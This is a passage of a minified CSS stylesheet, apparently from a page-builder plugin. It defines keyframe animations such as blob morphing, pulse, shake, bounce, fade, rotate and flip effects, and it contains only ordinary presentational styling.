jltma_blob_anim_01{0%{d:path("M120,-157.6C152.7,-141.5,174.3,-102.6,194.8,-58.8C215.3,-14.9,234.6,33.8,228.4,80.8C222.2,127.8,190.4,173.1,148.1,184C105.8,195,52.9,171.5,-2.4,174.8C-57.8,178.2,-115.6,208.4,-137.5,190.9C-159.3,173.3,-145.3,108,-153,56.3C-160.7,4.6,-190.2,-33.4,-178.3,-54.2C-166.4,-75.1,-113.2,-78.8,-76.6,-93.6C-40,-108.3,-20,-134.2,11.9,-150.5C43.7,-166.8,87.4,-173.6,120,-157.6Z")}25%{d:path("M67.8,-97.1C87.8,-78.8,103.8,-58.9,117.4,-34.1C130.9,-9.4,142,20.2,139.5,50.7C137,81.2,120.8,112.6,95.3,150.1C69.8,187.7,34.9,231.3,3.3,226.8C-28.2,222.2,-56.4,169.3,-91.6,134.9C-126.8,100.5,-169,84.6,-179.6,57.1C-190.2,29.7,-169.3,-9.3,-155.2,-49.7C-141,-90.1,-133.7,-132,-109,-148.8C-84.2,-165.6,-42.1,-157.3,-9.1,-144.8C23.9,-132.2,47.8,-115.5,67.8,-97.1Z")}50%{d:path("M137.1,-191.3C172,-163.4,190.6,-115.7,197.2,-70.1C203.8,-24.4,198.5,19.2,178.9,51.5C159.3,83.9,125.5,105,93.3,129.6C61.1,154.1,30.6,182.1,1.1,180.6C-28.4,179.1,-56.8,148.2,-81.2,121.1C-105.6,94.1,-126.1,70.8,-141.6,41.6C-157.2,12.4,-168,-22.9,-153.9,-45C-139.8,-67,-100.7,-76,-70.9,-105.5C-41.1,-135,-20.6,-185,15.3,-206C51.1,-227.1,102.3,-219.1,137.1,-191.3Z")}75%{d:path("M123.7,-157.1C162.4,-142.2,197.2,-108.8,202.8,-70.8C208.3,-32.9,184.5,9.7,169,54.2C153.6,98.7,146.4,145.2,119.7,162.7C92.9,180.2,46.4,168.6,-1.9,171.1C-50.2,173.7,-100.3,190.4,-122.2,171.3C-144.1,152.3,-137.7,97.5,-144.1,52.7C-150.6,7.9,-169.9,-26.8,-170.5,-64.8C-171,-102.8,-152.8,-144,-121.3,-161.3C-89.7,-178.5,-44.9,-171.8,-1.2,-170.1C42.5,-168.5,85,-172,123.7,-157.1Z")}to{d:path("M120,-157.6C152.7,-141.5,174.3,-102.6,194.8,-58.8C215.3,-14.9,234.6,33.8,228.4,80.8C222.2,127.8,190.4,173.1,148.1,184C105.8,195,52.9,171.5,-2.4,174.8C-57.8,178.2,-115.6,208.4,-137.5,190.9C-159.3,173.3,-145.3,108,-153,56.3C-160.7,4.6,-190.2,-33.4,-178.3,-54.2C-166.4,-75.1,-113.2,-78.8,-76.6,-93.6C-40,-108.3,-20,-134.2,11.9,-150.5C43.7,-166.8,87.4,-173.6,120,-157.6Z")}}@-webkit-keyframes pulse-grow{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}to{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}@keyframes pulse-grow{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}to{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}.jltma-animate{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes JltmaFlash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes JltmaFlash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes JltmaPulseIn{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(.99,.99,.99);transform:scale3d(.99,.99,.99)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaPulseIn{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(.99,.99,.99);transform:scale3d(.99,.99,.99)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-pulse-in,.jltma-animated.jltma-pulse{-webkit-animation-name:JltmaPulseIn;animation-name:JltmaPulseIn}@-webkit-keyframes JltmaPulseIn1{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(.98,.98,.98);transform:scale3d(.98,.98,.98)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaPulseIn1{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(.98,.98,.98);transform:scale3d(.98,.98,.98)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-pulse-in-1,.jltma-animated.jltma-pulse1{-webkit-animation-name:JltmaPulseIn1;animation-name:JltmaPulseIn1}@-webkit-keyframes JltmaPulseIn2{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(.96,.96,.96);transform:scale3d(.96,.96,.96)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaPulseIn2{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(.96,.96,.96);transform:scale3d(.96,.96,.96)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-pulse-in-2,.jltma-animated.jltma-pulse2{-webkit-animation-name:JltmaPulseIn2;animation-name:JltmaPulseIn2}@-webkit-keyframes JltmaPulseIn3{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(.94,.94,.94);transform:scale3d(.94,.94,.94)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaPulseIn3{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(.94,.94,.94);transform:scale3d(.94,.94,.94)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-pulse-in-3,.jltma-animated.jltma-pulse3{-webkit-animation-name:JltmaPulseIn3;animation-name:JltmaPulseIn3}@-webkit-keyframes JltmaPulseIn4{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaPulseIn4{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-pulse-in-4,.jltma-animated.jltma-pulse4{-webkit-animation-name:JltmaPulseIn4;animation-name:JltmaPulseIn4}@-webkit-keyframes JltmaPulseOut1{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaPulseOut1{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-pulse-out-1,.jltma-animated.jltma-pulse-out-1{-webkit-animation-name:JltmaPulseOut1;animation-name:JltmaPulseOut1}@-webkit-keyframes JltmaPulseOut2{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaPulseOut2{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-pulse-out-2,.jltma-animated.jltma-pulse-out-2{-webkit-animation-name:JltmaPulseOut2;animation-name:JltmaPulseOut2}@-webkit-keyframes JltmaPulseOut3{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.15,1.15,1.15);transform:scale3d(1.15,1.15,1.15)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaPulseOut3{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.15,1.15,1.15);transform:scale3d(1.15,1.15,1.15)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-pulse-out-3,.jltma-animated.jltma-pulse-out-3{-webkit-animation-name:JltmaPulseOut3;animation-name:JltmaPulseOut3}@-webkit-keyframes JltmaPulseOut4{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.2,1.2,1.2);transform:scale3d(1.2,1.2,1.2)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaPulseOut4{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.2,1.2,1.2);transform:scale3d(1.2,1.2,1.2)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-pulse-out-4,.jltma-animated.jltma-pulse-out-4{-webkit-animation-name:JltmaPulseOut4;animation-name:JltmaPulseOut4}@-webkit-keyframes JltmaShake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}20%,40%,60%,80%{opacity:1;-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}}@keyframes JltmaShake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}20%,40%,60%,80%{opacity:1;-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}}.jltma-anim-shake,.jltma-animated.jltma-shake{-webkit-animation-name:JltmaShake;animation-name:JltmaShake}@-webkit-keyframes JltmaBounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaBounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-bounce-in,.jltma-animated.jltma-bounce-in{-webkit-animation-name:JltmaBounceIn;animation-name:JltmaBounceIn}@-webkit-keyframes JltmaFadeIn{0%{opacity:0}to{opacity:1}}@keyframes JltmaFadeIn{0%{opacity:0}to{opacity:1}}.jltma-anim-fade-in,.jltma-animated.jltma-fade-in{-webkit-animation-name:JltmaFadeIn;animation-name:JltmaFadeIn}@-webkit-keyframes JltmaFadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-27px,0);transform:translate3d(0,-27px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-27px,0);transform:translate3d(0,-27px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-fade-in-down,.jltma-animated.jltma-fade-in-down{-webkit-animation-name:JltmaFadeInDown;animation-name:JltmaFadeInDown}@-webkit-keyframes JltmaFadeInDown1{0%{opacity:0;-webkit-transform:translate3d(0,-50px,0);transform:translate3d(0,-50px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFadeInDown1{0%{opacity:0;-webkit-transform:translate3d(0,-50px,0);transform:translate3d(0,-50px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-fade-in-down-1,.jltma-animated.jltma-fade-in-down-1{-webkit-animation-name:JltmaFadeInDown1;animation-name:JltmaFadeInDown1}@-webkit-keyframes JltmaFadeInDown2{0%{opacity:0;-webkit-transform:translate3d(0,-75px,0);transform:translate3d(0,-75px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFadeInDown2{0%{opacity:0;-webkit-transform:translate3d(0,-75px,0);transform:translate3d(0,-75px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-fade-in-down-2,.jltma-animated.jltma-fade-in-down-2{-webkit-animation-name:JltmaFadeInDown2;animation-name:JltmaFadeInDown2}@-webkit-keyframes JltmaFadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,27px,0);transform:translate3d(0,27px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,27px,0);transform:translate3d(0,27px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-fade-in-up,.jltma-animated.jltma-fade-in-up{-webkit-animation-name:JltmaFadeInUp;animation-name:JltmaFadeInUp}@-webkit-keyframes JltmaFadeInUp1{0%{opacity:0;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFadeInUp1{0%{opacity:0;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-fade-in-up-1,.jltma-animated.jltma-fade-in-up-1{-webkit-animation-name:JltmaFadeInUp1;animation-name:JltmaFadeInUp1}@-webkit-keyframes JltmaFadeInUp2{0%{opacity:0;-webkit-transform:translate3d(0,75px,0);transform:translate3d(0,75px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFadeInUp2{0%{opacity:0;-webkit-transform:translate3d(0,75px,0);transform:translate3d(0,75px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-fade-in-up-2,.jltma-animated.jltma-fade-in-up-2{-webkit-animation-name:JltmaFadeInUp2;animation-name:JltmaFadeInUp2}@-webkit-keyframes JltmaFadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-27px,0,0);transform:translate3d(-27px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-27px,0,0);transform:translate3d(-27px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-fade-in-left,.jltma-animated.jltma-fade-in-left{-webkit-animation-name:JltmaFadeInLeft;animation-name:JltmaFadeInLeft}@-webkit-keyframes JltmaFadeInLeft1{0%{opacity:0;-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFadeInLeft1{0%{opacity:0;-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-fade-in-left-1,.jltma-animated.jltma-fade-in-left-1{-webkit-animation-name:JltmaFadeInLeft1;animation-name:JltmaFadeInLeft1}@-webkit-keyframes JltmaFadeInLeft2{0%{opacity:0;-webkit-transform:translate3d(-75px,0,0);transform:translate3d(-75px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFadeInLeft2{0%{opacity:0;-webkit-transform:translate3d(-75px,0,0);transform:translate3d(-75px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-fade-in-left-2,.jltma-animated.jltma-fade-in-left-2{-webkit-animation-name:JltmaFadeInLeft2;animation-name:JltmaFadeInLeft2}@-webkit-keyframes JltmaFadeInRight{0%{opacity:0;-webkit-transform:translate3d(27px,0,0);transform:translate3d(27px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFadeInRight{0%{opacity:0;-webkit-transform:translate3d(27px,0,0);transform:translate3d(27px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-fade-in-right,.jltma-animated.jltma-fade-in-right{-webkit-animation-name:JltmaFadeInRight;animation-name:JltmaFadeInRight}@-webkit-keyframes JltmaFadeInRight1{0%{opacity:0;-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFadeInRight1{0%{opacity:0;-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-fade-in-right-1,.jltma-animated.jltma-fade-in-right-1{-webkit-animation-name:JltmaFadeInRight1;animation-name:JltmaFadeInRight1}@-webkit-keyframes JltmaFadeInRight2{0%{opacity:0;-webkit-transform:translate3d(75px,0,0);transform:translate3d(75px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFadeInRight2{0%{opacity:0;-webkit-transform:translate3d(75px,0,0);transform:translate3d(75px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-fade-in-right-2,.jltma-animated.jltma-fade-in-right-2{-webkit-animation-name:JltmaFadeInRight2;animation-name:JltmaFadeInRight2}@-webkit-keyframes JltmaRotateIn{0%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}@keyframes JltmaRotateIn{0%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}.jltma-anim-rotate-in,.jltma-animated.jltma-rotate-in{-webkit-animation-name:JltmaRotateIn;animation-name:JltmaRotateIn}@-webkit-keyframes JltmaRotateInDownLeft{0%{-webkit-transform:rotate(-25deg);transform:rotate(-25deg);-webkit-transform-origin:left bottom;transform-origin:left bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom}}@keyframes JltmaRotateInDownLeft{0%{-webkit-transform:rotate(-25deg);transform:rotate(-25deg);-webkit-transform-origin:left bottom;transform-origin:left bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom}}.jltma-anim-rotate-in-down-left,.jltma-animated.jltma-rotate-in-down-left{-webkit-animation-name:JltmaRotateInDownLeft;animation-name:JltmaRotateInDownLeft}@-webkit-keyframes JltmaRotateInDownLeft1{0%{-webkit-transform:rotate(-35deg);transform:rotate(-35deg);-webkit-transform-origin:left bottom;transform-origin:left bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom}}@keyframes JltmaRotateInDownLeft1{0%{-webkit-transform:rotate(-35deg);transform:rotate(-35deg);-webkit-transform-origin:left bottom;transform-origin:left bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom}}.jltma-anim-rotate-in-down-left-1,.jltma-animated.jltma-rotate-in-down-left-1{-webkit-animation-name:JltmaRotateInDownLeft1;animation-name:JltmaRotateInDownLeft1}@-webkit-keyframes JltmaRotateInDownLeft2{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom}}@keyframes JltmaRotateInDownLeft2{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom}}.jltma-anim-rotate-in-down-left-2,.jltma-animated.jltma-rotate-in-down-left-2{-webkit-animation-name:JltmaRotateInDownLeft2;animation-name:JltmaRotateInDownLeft2}@-webkit-keyframes JltmaRotateInDownRight{0%{-webkit-transform:rotate(25deg);transform:rotate(25deg);-webkit-transform-origin:right bottom;transform-origin:right bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom}}@keyframes JltmaRotateInDownRight{0%{-webkit-transform:rotate(25deg);transform:rotate(25deg);-webkit-transform-origin:right bottom;transform-origin:right bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom}}.jltma-anim-rotate-in-down-right,.jltma-animated.jltma-rotate-in-down-right{-webkit-animation-name:JltmaRotateInDownRight;animation-name:JltmaRotateInDownRight}@-webkit-keyframes JltmaRotateInDownRight1{0%{-webkit-transform:rotate(35deg);transform:rotate(35deg);-webkit-transform-origin:right bottom;transform-origin:right bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom}}@keyframes JltmaRotateInDownRight1{0%{-webkit-transform:rotate(35deg);transform:rotate(35deg);-webkit-transform-origin:right bottom;transform-origin:right bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom}}.jltma-anim-rotate-in-down-right-1,.jltma-animated.jltma-rotate-in-down-right-1{-webkit-animation-name:JltmaRotateInDownRight1;animation-name:JltmaRotateInDownRight1}@-webkit-keyframes JltmaRotateInDownRight2{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom}}@keyframes JltmaRotateInDownRight2{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom}}.jltma-anim-rotate-in-down-right-2,.jltma-animated.jltma-rotate-in-down-right-2{-webkit-animation-name:JltmaRotateInDownRight2;animation-name:JltmaRotateInDownRight2}@-webkit-keyframes JltmaRotateInUpLeft{0%{-webkit-transform:rotate(25deg);transform:rotate(25deg);-webkit-transform-origin:left bottom;transform-origin:left bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom}}@keyframes JltmaRotateInUpLeft{0%{-webkit-transform:rotate(25deg);transform:rotate(25deg);-webkit-transform-origin:left bottom;transform-origin:left bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom}}.jltma-anim-rotate-in-up-left,.jltma-animated.jltma-rotate-in-up-left{-webkit-animation-name:JltmaRotateInUpLeft;animation-name:JltmaRotateInUpLeft}@-webkit-keyframes JltmaRotateInUpLeft1{0%{-webkit-transform:rotate(35deg);transform:rotate(35deg);-webkit-transform-origin:left bottom;transform-origin:left bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom}}@keyframes JltmaRotateInUpLeft1{0%{-webkit-transform:rotate(35deg);transform:rotate(35deg);-webkit-transform-origin:left bottom;transform-origin:left bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom}}.jltma-anim-rotate-in-up-left-1,.jltma-animated.jltma-rotate-in-up-left-1{-webkit-animation-name:JltmaRotateInUpLeft1;animation-name:JltmaRotateInUpLeft1}@-webkit-keyframes JltmaRotateInUpLeft2{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom}}@keyframes JltmaRotateInUpLeft2{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom}}.jltma-anim-rotate-in-up-left-2,.jltma-animated.jltma-rotate-in-up-left-2{-webkit-animation-name:JltmaRotateInUpLeft2;animation-name:JltmaRotateInUpLeft2}@-webkit-keyframes JltmaRotateInUpRight{0%{-webkit-transform:rotate(-35deg);transform:rotate(-35deg);-webkit-transform-origin:right bottom;transform-origin:right bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom}}@keyframes JltmaRotateInUpRight{0%{-webkit-transform:rotate(-35deg);transform:rotate(-35deg);-webkit-transform-origin:right bottom;transform-origin:right bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom}}.jltma-anim-rotate-in-up-right,.jltma-animated.jltma-rotate-in-up-right{-webkit-animation-name:JltmaRotateInUpRight;animation-name:JltmaRotateInUpRight}@-webkit-keyframes JltmaRotateInUpRight1{0%{-webkit-transform:rotate(-60deg);transform:rotate(-60deg);-webkit-transform-origin:right bottom;transform-origin:right bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom}}@keyframes JltmaRotateInUpRight1{0%{-webkit-transform:rotate(-60deg);transform:rotate(-60deg);-webkit-transform-origin:right bottom;transform-origin:right bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom}}.jltma-anim-rotate-in-up-right-1,.jltma-animated.jltma-rotate-in-up-right-1{-webkit-animation-name:JltmaRotateInUpRight1;animation-name:JltmaRotateInUpRight1}@-webkit-keyframes JltmaRotateInUpRight2{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom}}@keyframes JltmaRotateInUpRight2{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom}to{opacity:1;-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom}}.jltma-anim-rotate-in-up-right-2,.jltma-animated.jltma-rotate-in-up-right-2{-webkit-animation-name:JltmaRotateInUpRight2;animation-name:JltmaRotateInUpRight2}@-webkit-keyframes JltmaFlipInUp{0%{-webkit-transform:rotateX(-40deg) translateY(40px);transform:rotateX(-40deg) translateY(40px)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFlipInUp{0%{-webkit-transform:rotateX(-40deg) translateY(40px);transform:rotateX(-40deg) translateY(40px)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-flip-in-up,.jltma-animated.jltma-flip-in-up{-webkit-animation-name:JltmaFlipInUp;animation-name:JltmaFlipInUp}@-webkit-keyframes JltmaFlipInUp1{0%{-webkit-transform:rotateX(-40deg) translateY(80px);transform:rotateX(-40deg) translateY(80px)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFlipInUp1{0%{-webkit-transform:rotateX(-40deg) translateY(80px);transform:rotateX(-40deg) translateY(80px)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-flip-in-up-1,.jltma-animated.jltma-flip-in-up-1{-webkit-animation-name:JltmaFlipInUp1;animation-name:JltmaFlipInUp1}@-webkit-keyframes JltmaFlipInUp2{0%{-webkit-transform:rotateX(-40deg) translateY(120px);transform:rotateX(-40deg) translateY(120px)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFlipInUp2{0%{-webkit-transform:rotateX(-40deg) translateY(120px);transform:rotateX(-40deg) translateY(120px)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-flip-in-up-2,.jltma-animated.jltma-flip-in-up-2{-webkit-animation-name:JltmaFlipInUp2;animation-name:JltmaFlipInUp2}@-webkit-keyframes JltmaFlipInDown{0%{-webkit-transform:rotateX(40deg) translateY(-40px);transform:rotateX(40deg) translateY(-40px)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFlipInDown{0%{-webkit-transform:rotateX(40deg) translateY(-40px);transform:rotateX(40deg) translateY(-40px)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-flip-in-down,.jltma-animated.jltma-flip-in-down{-webkit-animation-name:JltmaFlipInDown;animation-name:JltmaFlipInDown}@-webkit-keyframes JltmaFlipInDown1{0%{-webkit-transform:rotateX(40deg) translateY(-80px);transform:rotateX(40deg) translateY(-80px)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFlipInDown1{0%{-webkit-transform:rotateX(40deg) translateY(-80px);transform:rotateX(40deg) translateY(-80px)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-flip-in-down-1,.jltma-animated.jltma-flip-in-down-1{-webkit-animation-name:JltmaFlipInDown1;animation-name:JltmaFlipInDown1}@-webkit-keyframes JltmaFlipInDown2{0%{-webkit-transform:rotateX(40deg) translateY(-120px);transform:rotateX(40deg) translateY(-120px)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFlipInDown2{0%{-webkit-transform:rotateX(40deg) translateY(-120px);transform:rotateX(40deg) translateY(-120px)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-flip-in-down-2,.jltma-animated.jltma-flip-in-down-2{-webkit-animation-name:JltmaFlipInDown2;animation-name:JltmaFlipInDown2}@-webkit-keyframes JltmaFlipInLeft{0%{-webkit-transform:rotateY(-40deg) translateX(40px);transform:rotateY(-40deg) translateX(40px)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFlipInLeft{0%{-webkit-transform:rotateY(-40deg) translateX(40px);transform:rotateY(-40deg) 